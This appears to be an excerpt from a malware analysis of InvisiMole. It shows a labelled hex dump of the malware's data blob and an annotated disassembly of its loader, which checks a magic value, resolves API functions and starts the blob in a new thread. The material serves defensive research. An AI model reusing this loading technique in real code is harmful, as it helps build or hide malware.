 InvisiMole blob
magic value
entry point offset
00000000: 86 DA 11 CE 00 00 00 00-00 00 00 00 00 00 00 00 å┌◄╬
00000010: 00 00 00 00 00 00 00 00-00 00 00 00 00 80 00 00 Ç
00000020: 00 00 00 00 00 00 00 00-00 01 1B 00 00 00 00 00 ☺←
00000030: 00 00 00 00 00 00 00 00-00 00 00 00 00 79 2D 00 y-
00000040: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
00000050: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
00000060: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
00000070: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
00000080: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
00000090: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
000000A0: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
000000B0: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
000000C0: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
000000D0: 00 00 00 00 00 00 00 00-00 00 00 00 00 6B 65 72 ker
000000E0: 6E 65 6C 33-32 2E 64 6C-6C 00 00 00 00 4F 70 65 nel32.dll Ope
000000F0: 6E 45 76 65-6E 74 41 00-00 00 00 00 00 00 00 00 nEventA
00000100: 00 00 00 00 00 00 00 00-00 00 43 72-65 61 74 65 Create
00000110: 45 76 65 6E-74 41 00 00-00 00 00 00 00 00 00 00 EventA
00000120: 00 00 00 00 00 00 00 4C-6F 61 64 4C-69 62 72 61 LoadLibra
00000130: 72 79 57 00-00 00 00 00-00 00 00 00 00 00 00 00 ryW
00000140: 00 00 00 00-46 72 65 65-4C 69 62 72-61 72 79 00 FreeLibrary
InvisiMole loader
mov eax, [ebp+invisiMoleBlob]
cmp dword ptr [eax], 0CE11DA86h
magic value
jnz short end
mov eax, offset ProcName ; "GetProcAddress"
push eax ; lpProcName
push [ebp+hModule] ; hModule
call GetProcAddress
mov edx, [ebp+invisiMoleBlob]
mov [edx+4], eax
mov eax, offset aLoadlibrarya ; "LoadLibraryA"
push eax ; lpProcName
push [ebp+hModule] ; hModule
call GetProcAddress
mov edx, [ebp+invisiMoleBlob]
mov [edx+8], eax
mov eax, [ebp+invisiMoleBlob]
mov ax, [eax+1Fh]
and ax, 0FFFEh
mov edx, [ebp+invisiMoleBlob]
mov [edx+1Fh], ax
lea eax, [ebp+ThreadId]
push eax ; lpThreadId
push 0 ; dwCreationFlags
push [ebp+invisiMoleBlob] ; lpParameter
mov eax, [ebp+invisiMoleBlob]
mov edx, [eax+3Dh]
mov eax, [ebp+invisiMoleBlob]
entry point offset
lea eax, [edx+eax]
push eax ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call CreateThread